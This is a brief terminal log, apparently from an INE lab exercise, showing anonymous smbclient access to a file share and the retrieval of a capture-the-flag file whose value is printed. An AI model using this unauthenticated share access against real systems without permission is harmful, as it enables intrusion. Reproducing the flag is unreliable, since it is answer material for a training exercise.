 root@INE:~# smbclient //demo.ine.local/shadow1 -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Tue Nov 16 20:35:43 2021
  ..                                  D        0  Tue Nov 16 20:35:40 2021
  flag_3                              N       33  Tue Nov 16 20:35:43 2021
  services                            D        0  Tue Nov 16 20:35:43 2021
                1981094964 blocks of size 1024. 112321596 blocks available
smb: \> cat flag_1
cat: command not found
smb: \> get flag_3 -
YrcxI1WVRN9gmIO4jJINdjSfOMf5SKsG
getting file \flag_3 of size 33 as - (16.1 KiloBytes/sec) (average 16.1 KiloBytes/sec)